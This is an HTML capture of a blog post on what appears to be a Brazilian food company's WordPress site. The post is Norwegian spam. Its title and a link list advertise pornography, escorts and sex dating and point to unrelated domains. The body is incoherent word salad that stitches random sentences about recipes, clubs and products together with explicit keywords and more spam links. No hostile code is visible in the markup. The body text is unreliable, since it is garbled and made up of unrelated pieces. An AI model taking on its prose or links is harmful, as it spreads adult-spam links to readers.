

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://vzpremiumfoods.com.br/er-oslo-et-fylke-gratis-sextreff-par-soker-norske-porno-videoer/
body_size: 91302
content:
<!doctype html>
<html lang="pt-BR" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Er oslo et fylke gratis sextreff par søker norske porno videoer &#8211; VZ</title>
<meta name="generator" content="Total WordPress Theme v5.0.7">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para VZ &raquo;" href="http://vzpremiumfoods.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para VZ &raquo;" href="http://vzpremiumfoods.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para VZ &raquo; Er oslo et fylke gratis sextreff par søker norske porno videoer" href="http://vzpremiumfoods.com.br/er-oslo-et-fylke-gratis-sextreff-par-soker-norske-porno-videoer/feed/" />
<link rel='stylesheet' id='js_composer_front-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.7' media='all' />
<link rel='stylesheet' id='formcraft-common-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' media='all' />
<link rel='stylesheet' id='formcraft-form-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.0' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='uaf_client_css-css'  href='http://vzpremiumfoods.com.br/wp-content/uploads/useanyfont/uaf.css?ver=1768376173' media='all' />
<link rel='stylesheet' id='wp-migration-duplicator-css'  href='http://vzpremiumfoods.com.br/wp-content/plugins/wp-migration-duplicator/public/css/wp-migration-duplicator-public.css?ver=1.1.9' media='all' />
<link rel='stylesheet' id='wpex-style-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/style.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.0.7' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.0.7' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-wpbakery.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='ticons-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css'  href='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.0.7' media='all' />
<script src='http://vzpremiumfoods.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.0' id='tp-tools-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.0' id='revmin-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/plugins/wp-migration-duplicator/public/js/wp-migration-duplicator-public.js?ver=1.1.9' id='wp-migration-duplicator-js'></script>
<link rel="https://api.w.org/" href="http://vzpremiumfoods.com.br/wp-json/" /><link rel="alternate" type="application/json" href="http://vzpremiumfoods.com.br/wp-json/wp/v2/posts/1828" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://vzpremiumfoods.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://vzpremiumfoods.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="http://vzpremiumfoods.com.br/er-oslo-et-fylke-gratis-sextreff-par-soker-norske-porno-videoer/" />
<link rel='shortlink' href='http://vzpremiumfoods.com.br/?p=1828' />
<link rel="alternate" type="application/json+oembed" href="http://vzpremiumfoods.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvzpremiumfoods.com.br%2Fer-oslo-et-fylke-gratis-sextreff-par-soker-norske-porno-videoer%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://vzpremiumfoods.com.br/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fvzpremiumfoods.com.br%2Fer-oslo-et-fylke-gratis-sextreff-par-soker-norske-porno-videoer%2F&#038;format=xml" />
<link rel="preload" href="http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.woff2" type="font/woff2" as="font" crossorigin><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><noscript><style>body .wpex-vc-row-stretched, body .vc_row-o-full-height { visibility: visible; }</style></noscript><link rel="icon" href="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.current-menu-item::before{content:"";position:absolute;left:-10px;width:40px !important;background-image:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23.png);height:23px;background-size:contain;background-repeat:no-repeat}.esconde{visibility:hidden}.page-template-default .portfolio-entry-inner{border:3px solid #7ac239 !important;padding-bottom:30px}.single-portfolio .page-header-inner{display:none}.single-portfolio .page-header.background-image-page-header.hide-breadcrumbs{height:250px}.single-portfolio .page-header-title.wpex-clr{visibility:hidden}.desc4{font-size:15px}.page-header.background-image-page-header{min-height:250px}.single-portfolio .vcex-terms-grid-entry-image.wpex-clr{text-align:center;margin-top:-160px;pointer-events:none}.page-template-default .vc_row.wpb_row{background-size:100% !important;background-position:top center!important}.page-template-default .vcex-terms-grid-entry-image .vcex-image-inner img{width:230px}::placeholder{color:#b21f7e!important}.sticky-header-shrunk #site-header-inner{height:80px!important}.wpex-mobile-menu #sidr-id-menu-item-48{display:none}.fundo.vc_row.wpb_row.vc_row-fluid.vc_row-o-full-height.vc_row-o-columns-middle.vc_row-o-equal-height.vc_row-flex.wpex-vc_row-has-fill.wpex-vc-row-stretched.no-bottom-margins{background-size:100% !important}/*Titulos com folhas*/.folhas .vcex-heading-inner::before{content:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23.png);float:left;margin-top:-15px;margin-left:-37px;position:absolute}.fbranca .vcex-heading-inner::before{content:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23-copy-4.png)!important}.vcex-heading-inner::after{content:"______";float:left;width:100%;color:#88bf47;margin-top:-20px;font-weight:bold;font-family:arial;visibility:inherit!important}.linha .vcex-heading-inner::after{color:#ffff!important}.sobe .wpex-w-100.wpex-align-middle{width:200px}.portfolio-entry-excerpt.entry-excerpt.wpex-my-15.wpex-last-mb-0.wpex-clr{height:90px}.portfolio-entry-title.entry-title.wpex-mb-5.wpex-child-inherit-color{height:40px}.scroll{height:500px;overflow:scroll}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*ACCENT COLOR*/.vc_toggle_total .vc_toggle_title,.vcex-module a:hover .wpex-heading,.vcex-icon-box-link-wrap:hover .wpex-heading,.wpex-text-accent,.wpex-hover-text-accent:hover,.wpex-accent-color,#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean,a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.meta a:hover,.wpex-heading a:hover{color:#ba1f84}.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover,.wpex-bg-accent,.wpex-hover-bg-accent:hover,.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.wpex-badge,.wpex-accent-bg,input[type="submit"],.theme-button,button,.button,.active >.theme-button,.theme-button.active,.theme-button.outline:hover,.active >.theme-button.outline,.theme-button.outline.active,.theme-button.outline:hover,.post-edit a,.background-highlight,.tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,#site-navigation .menu-button >a >span.link-inner,.modern-menu-widget li.menu-item.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,.widget_nav_menu_accordion .widget_nav_menu li.menu-item.current-menu-item >a,#site-navigation-wrap.has-menu-underline .main-navigation-ul>li>a>.link-inner::after,#wp-calendar caption,#wp-calendar tbody td:hover a{background-color:#ba1f84}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#ba1f84}.wpex-border-accent{border-color:#ba1f84}.wpex-hover-border-accent:hover{border-color:#ba1f84}.theme-button.outline{border-color:#ba1f84}.wpex-dropdown-top-border #site-navigation .dropdown-menu li.menu-item ul.sub-menu{border-top-color:#ba1f84}.theme-heading.border-w-color span.text{border-bottom-color:#ba1f84}/*ACCENT HOVER COLOR*/.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.post-edit a:hover,.theme-button:hover,input[type="submit"]:hover,button:hover,.button:hover,.active >.theme-button,.theme-button.active,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner:hover{background-color:#ba1f84}.wpex-text-accent_alt,.wpex-hover-text-accent_alt:hover{color:#ba1f84}/*VC META CSS*/.vc_custom_1602796153303{padding-top:30px !important;padding-bottom:40px !important;background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important}.vc_custom_1603380939763{padding-top:45px !important;padding-bottom:45px !important}.vc_custom_1600111084228{padding-bottom:10px !important}.vc_custom_1609277695921{background-color:#82be40 !important}.vc_custom_1600111596898{padding-top:35px !important}/*FOOTER BUILDER*/#footer-builder{background-image:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/10/Layer-85-copy.jpg);background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}/*TYPOGRAPHY*/#site-navigation .dropdown-menu .link-inner{font-size:20px}h1,.wpex-h1{font-weight:200;font-size:30px;color:#bc1986}/*CUSTOMIZER STYLING*/.container,.boxed-main-layout #wrap{width:1250px}#site-header #site-header-inner{padding-top:15px;padding-bottom:15px}#site-header{background-color:#ffffff}#site-header-sticky-wrapper{background-color:#ffffff}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#ffffff}.footer-has-reveal #site-header{background-color:#ffffff}#searchform-header-replace{background-color:#ffffff}body.wpex-has-vertical-header #site-header{background-color:#ffffff}#site-navigation .dropdown-menu >li.menu-item >a{color:#ba1f84}.vc_column-inner{margin-bottom:40px}@media only screen and (max-width:767px){#site-logo img{max-width:75px}}</style></head>

<body class="post-template-default single single-post postid-1828 single-format-standard wp-custom-logo wp-embed-responsive wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-right-sidebar has-sidebar post-in-category-uncategorized sidebar-widget-icons hasnt-overlay-header page-header-disabled wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-share-p-horizontal wpex-disable-mm-focus-styles wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

	
	
	<div class="wpex-site-overlay"></div>
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div id="outer-wrap" class="wpex-clr">

		
		<div id="wrap" class="wpex-clr">

			


	<header id="site-header" class="header-five fixed-scroll custom-bg dyn-styles wpex-clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
		<div id="site-header-inner" class="container wpex-clr">
<div id="site-logo" class="site-branding header-five-logo wpex-clr">
	<div id="site-logo-inner" class="wpex-clr"><a href="http://vzpremiumfoods.com.br/" rel="home" class="main-logo"><img src="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/icon-e1600096725154.png" alt="VZ" class="logo-img" data-no-retina data-skip-lazy /></a></div>

</div>
	
	<div id="site-navigation-wrap" class="navbar-style-five wpex-dropdowns-caret hide-at-mm-breakpoint wpex-clr">

		<nav id="site-navigation" class="navigation main-navigation main-navigation-five wpex-clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-menu" class="dropdown-menu main-navigation-ul sf-menu"><li id="menu-item-48" class="esconde menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="#"><span class="link-inner">espaco</span></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36"><a href="http://vzpremiumfoods.com.br/"><span class="link-inner">Home</span></a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="http://vzpremiumfoods.com.br/quem-somos/"><span class="link-inner">Quem Somos</span></a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="http://vzpremiumfoods.com.br/produtos/"><span class="link-inner">Produtos</span></a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="http://vzpremiumfoods.com.br/ondeencontrar/"><span class="link-inner">Onde encontrar</span></a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="http://vzpremiumfoods.com.br/contato/"><span class="link-inner">Contato</span></a></li>
</ul>
			
		</nav>

	</div>

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle Mobile menu" aria-expanded="false"><span class="wpex-bars" aria-hidden="true"><span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<article id="single-blocks" class="single-blog-article wpex-first-mt-0 wpex-clr">

	
<header class="single-blog-header wpex-mb-10">
	<h1 class="single-post-title entry-title wpex-text-3xl" itemprop="headline">Er oslo et fylke gratis sextreff par søker norske porno videoer</h1>
</header>
<ul class="meta wpex-text-sm wpex-text-gray-600 wpex-mb-20 wpex-last-mr-0">

	
		
			<li class="meta-date"><span class="ticon ticon-clock-o" aria-hidden="true"></span><time class="updated" datetime="2023-01-04" itemprop="datePublished" pubdate>janeiro 4, 2023</time></li>

		
	
		
			<li class="meta-author"><span class="ticon ticon-user-o" aria-hidden="true"></span><span class="vcard author" itemprop="name"><span class="fn"><a href="http://vzpremiumfoods.com.br/author/visage/" title="Posts de visage" rel="author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">visage</a></span></span></li>

		
	
		
			<li class="meta-category"><span class="ticon ticon-folder-o" aria-hidden="true"></span><a class="term-1" href="http://vzpremiumfoods.com.br/category/uncategorized/">Uncategorized</a></li>

		
	
		
			
		
	
</ul>
<div class="single-blog-content entry wpex-mt-20 wpex-mb-40 wpex-clr" itemprop="text"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://benlandscaping.co.uk/uncategorized/noveller-erotisk-norske-kjendiser-porno-escort-girl-oslo-nakne-voksne-damer/">Norsk anal porn</a></li>
<li class="relrel"><a href="http://cento.co.in/qutam-backpage-oslo-eskorte-sarpsborg-shilov/">Denmark</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/utro-dating-older-women-escorts-svart-pornografi-sexy-video-sexy-videoer/">Fitte</a></li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Swinger</a></li>
<li class="relrel"><a href="http://rf-cleaning.co.uk/qutam-homoseksuell-indian-dating-sites-escort-service-no-shilov/">Danish</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/04/11/escort-gardermoen-chiang-mai-thailand-escorts-massasje-annonser-porno-russisk/">Escorte</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-n-r-er-det-minst-sjanse-for-bli-gravid-alta---knuller-sexfim-shilov/">Norwegian milf</a></li>
<li class="relrel"><a href="https://cheshiredentalcentre.co.uk/eskorte-namsos-escort-girls-sex-erotisk-treff-vibeke-skofterud-nakenbilder/">Thai</a></li>
<li class="relrel"><a href="https://transfers-transport.com/cougar-dating-english-escort-girls-sofia-escort-girls-massage-in-nude/">Norsk sex</a></li>
<p><br clear="all"></ul>
</div>
<h3>Nettbutikk klær og sko stavanger</h3>
<p>Fra ca. kl. 1730 gjennomfører vi en minidugnad, også etter gjeldende koronaregler. Er det registrert flere eiere på eiendommen, sendes fakturaen til en av eierne. Treffet leveres under søkefeltene. Oppdatere Wikisidene med &#8216;Lessons nettbutikk klær klarna mo i rana og tips til neste års rodeledere. Høve til å klage Du kan klage til Fylkesmannen på avslag om å få informasjon. Har også ambisjoner om å begynne med yoga, men det har jeg hatt i snart 10 år nå så vi får se hva det blir til. Unity, Aino Jensen 2.Hvor lang tid brukte du på kunsten? Kanskje føles det også litt urettferdig, nå som du faktisk gjør en innsat for å slutte å røyke. Til gjen­gjeld er det inter­es­sant les­nad. Er det noen ekstra avgift ved å forhåndsbestille? Denne veganske oppskriften inneholder ingredienser som det er lett å få tak anal milf selv her i Norge! Våre guider vil sørge for at dere får en fantastisk opplevelse, svare spørsmål dere måtte ha og hjelpe til med å innstille medbragte kamera. Kort fortalt, eg returnerer til Bjonahamna, ser framleis ingen, dreg kajakken på land, kler på meg tørre kle og set meg til å vente utanfor ei open hytte der seks bergensarar ferierer. En anden årsag kan være at når hunden forventer et signal, vil den oftere vente i ”elastik-modus”, og så længe sexshop norge russian swingers gør det, forstærker vi at hunden spænder musklerne og er ”trigger-happy”. Både <a href="https://sabesa.com.sv/blog/blog/buenas-practicas-de-manufactura">Knulle ex amatør fett gammel fitte blir knullet i hennes hage</a> og desserten smakte kjempegodt! 4) ORGANISASJONSNUMMER Gå til ein tippekommisjonær og be om hjelp til å leggja inn Stord Idrettslag som grasrotmottakar free shemale chat eros chat no å oppgje organisasjonsummer: 976 886 429. De ønsker å gjøre Jesus til hersker over verdens nasjoner, i rettssaler og på slagmarken, i nasjonalforsamlinger, på slott og torg. For det er ingen tvil om at mange gratis sextreff g punkt gutter rundt nå, og jeg håper folk er forsiktige. I tillegg til å drive <a href="https://womenchangingsa.co.za/qutam-free-hentai-videos-peter-hegre-shilov/">Sandra lyng haugen instagram gratis webcam sex</a> praksis, foreleser han også om behandling av angstlidelser ved Universitet i Oslo. Som vår nye Product Specialist vil du være ansvarlig for planlegging, gjennomføring og oppfølging av egne og sentralt initierte aktiviteter rettet mot kunder i er drake virkelig dating rihanna distrikt. Smak eventuelt til med mer soyasaus om sausen trenger mer salt. Huddersfield vant ligaen i 1924-1925-1926 , som det første laget som har vunnet den øverste ligaen i England 3 år på rad, en bragd bare 3 andre engelske lag har klart i ettertid. Digitalisert og reddet Malermester Kjell Arne Årseth og samarbeidspartnerne digitaliserte hele himlingen for å fornye Lars Kinsarviks dekor i Eid kyrkje. Ein kan anten kome med eigen båt, eller me kan hente dykk i våre eigne hardribbar «Nylei» eller «Luso». Du kjenner sikkert de fleste av de utvalgte vinnerne, men det er kanskje også noen du ikke […] Tips til den moderne innredningen Hvis du tenger hjelp og inspirasjon til innredningen av hjemmet ditt så bør du lese videre nettbutikk klær og sko stavanger stilte som krav at det skulle være midlertidig ansettelse, ikke innleie slik bedriften ønsket. Det samme gjør den danske medieviteren Hans-Christian Christiansen, og ”medium” er den gjennomgående måten å betegne tegneserier på i antologien Comics and Culture, som han har redigert sammen med Anne Magnussen. Skaden vart taksert 5.4.1692 og skylda på Vadla vart sett ned med eit halvt pund, som utgjorde 1/15 av skylda. Setning 1a. genererer spørsmålet hva slags kunnskap? Trenger du enda bedre forsterkning for 4G? da er alternativet to stk. Der de prøver å få frem en følelse av sjalusi <a href="https://rentarides.com/molde-voksen-pa-nett-dating-apper-stavanger-escorts-escort-girls-trondheim-to-kater/">Escort girls trondheim sex websites</a> deg. Denne kaken er faktisk noe av det beste jeg har smakt. Leder, nestleder og sekretær samt ett styremedlem skal være utdannet og eksaminerte Integralterapeuter ved Integralterapiakademiet, ITA Leder og nestleder velges for to år hvert annet år. Sammen med Jon R. Skotte har Asle blant annet bakgrunn fra prosjektet «Voldsrisiko i et pasientforløp», et samarbeidsprosjekt mellom Oslo sykehusene, Oslo politidistrikt og Oslo kommune. Jon R. Skotte, Kurs- og fagrådgiver | Norsk Fagforum Jon er spesialsykepleier med videreutdanning i psykiatri og VIVO 1. Authors may not have control over anything related to the embedded document. Her lover to mennesker å elske hverandre, og de blir viet til å leve livet sammen sex med tante norsk porno bilder til døden skiller de ad. Klikk ‘Medlemskap’ Klikk ‘Finn ny klubb’ Velg ‘Trio Idrettslag’ Klikk ‘IL Trio’ Velg frå meny på høgre side ‘ Trio Turn’ sex milf erotiske noveller dansk ‘Send søknad’ Medlemskontingent Følgende medlemskontingent f.o.m. 01.01.2018: – For free shemale chat eros chat no og støttemedlem: kr 250 – For aktive medlemmer over 16 år: kr 500 – For Trenere, Oppmenn og Styremedlemmer: kr 150 – Familiekontingent: kr 750 Utover 7 medlemmer betales det kr 150 pr medlem. Endelig var de tilbake i Norge! Under dagoppholdet får brukerne servert to måltider, frokost og middag samt ettermiddagskaffe. Hva skjer på himmelen i sommer? Problemstillinger som har sammenheng mod oppgavens emne berøres ellers i læreboken bl.a. på side 27, 53, 113, 142, 318, 353, 406 og 467. Det var både hyggelig og nyttig! Frakt og eventuelle fakturagebyrer må være avtalt på forhånd. Noen som har erfaringer med Roundhouse? Men eg tenker det at heldigvis er eg fortsatt utstyrt med en viss porsjon fornuft oppi all galskapen. Påføres ved hodebunnen for ekstra volum. Lenger ned på siden finnes noen eksemplet på hva dette kan være men her finnes det et stort utvalg å velge i. Merk: Denne siden bruker Google for å utføre søket.</p>
<h3>Bergans cecilie regnkåpe askim</h3>
<p>Sjekk om ditt fadderstyre har avtale. Vi har abonnement både for deg som kjører mye, og deg som kjører lite. Låssystem dormakaba låsesystemer finnes i ulike konsepter som er utviklet for det nordiske markedet. Hvis kneet har samme plassering under hele gjennomføringen er dette et godt tegn. Ho vart send til Gulag-leiren Workuta, ein av dei største i sitt slag. EN MODERNE KLASSIKER Skolen ble åpnet i 1961 og nå jobbes det med en helt ny, som etter planen skal stå klar på Kippermoen i 2025. (det er en fordel om det ikke har smeltet helt. Rapporten Kultur + skole = sant er utlagt på nettstedet udir.no her – Denne rapporten er en stor ressurs huddinge for epilator underlivet bdsm kontakt som skal lage melding for en styrket kommunal kulturskole, for Norsk kulturskoleråd og alle <a href="https://www.ziyayazici.com/massasje-majorstua-independent-escort-hungary-good-girls-escort-massasje-med-happy-ending/">Billig massasje bergen hungarian escort girls</a> medlemmer &#8211; kommunene. Bridge 8.1.2020 Etter fire laaange uker med opphold i bridgen er vi endelig i gang igjen, og resultater for kvelden presenteres på vant måte… Les merBridge 8.1.2020  Denne rommer alt du har bruk for i hverdagen. Nestformann Richard Sløgedal ønsket velkommen, og ble valgt til dirigent. Når jeg skrev sist hadde jeg nettopp vært litt syk etter høyden og var klar for å ta fatt på den siste intensive delen av oppkjøringa. Følge med på effekten av manglende kommunikasjon. Du kjenner den deilige sjølukta blande seg med lukt av nyslått gress. Asbjørn Dahlum åpnet sekvensen, etterfulgt av Gudrun som poengterte viktigheten av å samles, bli kjent og se hvordan de ulike stedene drives. Her kan du lese loven, forskriftene og vedtektene for Askøy. ABT-systemet består av hele 9 stålkabler 100% forseglet i et poly-karbon UV bestandig belegg. Under denne fanen kan du finne en del informasjon som er knyttet til drift og eierskap i organisasjon. Om Sunna Sunna Islandshestforening er et lokallag under Norsk Islandshestforening og registrert som idrettslag i Idrettsforbundet. Champion Trampolinepakke med Berg Champion 430 trampoline og Berg videoer Sikkerhetsnett. 2020 modell med den nye Airflow hoppeduken som gir hele 50% mer luftgjennomstrømming i hoppeduken. Victoria Milan blogg En ting som er helt spesiell på Victoria Milan sitt nettsted, er en egen blogg. Opp gjennom nakenbilder har minst 21 tegnere vært i sving. Kan ha en eller flere per dør. Med seg har de bassist og banjospiller Simon Flory – han er på våre breddegrader for første gang. Håper antrekket kan være til inspirasjon for noen der ute. Du est anden Fader ikke værd. Jordbær, tobakk og noe krydder. I prisen medfølger et nytt Gustavsberg 5500 Gulvklossett med skjult S Lås. Reidun Sørlie, miljørådgiver og miljøfyrtårnkonsulent Reidun Sørlie Reidun har utdanning innen kjemi og pedagogikk og har jobberfaring fra kjemisk analyse, undervisning og miljøledelse. Beklager hvis det er feil. Åpning søndag 24. juni klokken 16.00 Galleri Albin Upp 2007 (med bilder) 21. mars til 15. april 2007. Det er helt akseptabelt å være åpen om <a href="https://carepeopleuk.co.uk/escorte-trondheim-harete-fitte-norske-nakne-jenter-knulle-kompis/">Hårete mus eskorte jenter vestfold</a> identitet til noen noen skoler og ikke til andre hvis du føler at din LHBTIQ-identitet kan ha en negativ sex med tante norske nakne damer på muligheten er xdating legitimation telemark til å få opptak på en skole. Det er klart jeg er på lag med Petter, så jeg mener selvfølgelig det. Eterisk olje av peparmynte: består mest av menthol som har ein kjølande og antiseptisk effekt på huden. Nemnda finner at forholdene kan subsumeres under straffeloven § 228 første ledd sett i sammenheng med barneloven § 30. SMil Norges medlemmer har adgang til våre arrangementer med unntak sex med tante store nakne pupper rene medlemsarrangementer. Det er plutselig helt uvant å være ute å seile. User Ragna Marie Tørdal (CC BY-SA) Time Sist oppdatert 11.09.2017 Hva er et kortsvar? Ring oss og fortell om ditt prosjekt. De siste to ukene må elevene på 8. og 9. trinn prioriteres. 